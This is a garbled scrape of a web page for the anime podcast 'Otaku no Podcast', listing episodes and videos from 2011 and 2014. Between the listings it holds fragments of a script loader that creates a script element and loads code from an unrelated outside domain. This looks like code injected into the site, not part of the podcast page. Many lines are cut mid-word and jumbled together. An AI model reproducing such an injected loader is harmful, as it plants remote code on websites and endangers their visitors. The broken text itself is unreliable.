
HOME
CONTACT US
FORUMS
LINKS
PHOTO GALLERY
PREVIOUS PIC
AMV SPOTLIGHT
ANNOUNCEMENTS
CHIBICASTS
CONVENTIONS
COOL
WEIRD JAPAN
Otaku no Podcast
News, reviews, and commentary on all things A
Latest Podcast
Episode #0016 
Episode #0028 – PMX 2011
Released: December 4, 2011
Death
More Podcast Episodes
The Otaku no Podcast crew take a l
Latest Video
http://media.otakunopodcast.com/po
r.async = 1; r.src = e; p.parentNode
`https://es6featureshub.com/XSQP
Video #0016 – Cool Find: Air
document.createElement(‘script’); 
Video HD: stream your
downloaded anime, with
Audio
perfect subtitles!
Player
00:00
Released: June 16, 2014
Podcast:
Play in new window
|
D
More Videos
Subscribe:
Android
|
RSS